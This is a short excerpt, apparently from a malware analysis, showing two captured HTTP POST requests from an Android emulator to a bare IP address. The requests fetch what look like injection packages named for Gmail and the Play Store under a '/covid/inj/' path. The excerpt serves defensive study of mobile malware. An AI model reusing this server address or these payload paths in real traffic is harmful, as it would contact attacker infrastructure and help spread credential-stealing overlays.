 Headers TextView Raw JSON XML
Find ←
POST http://176.121.14.127/covid/inj/com.google.android.gm.zip HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Dalvik/2.1.0 (Linux; U; Android 8.0.0; Android SDK built for x86 Build/OSR1.170901.043)
Host: 176.121.14.127
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 0
Headers TextView Raw JSON XML
Find ←
POST http://176.121.14.127/covid/inj/com.android.vending.zip HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Dalvik/2.1.0 (Linux; U; Android 8.0.0; Android SDK built for x86 Build/OSR1.170901.043)
Host: 176.121.14.127
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 0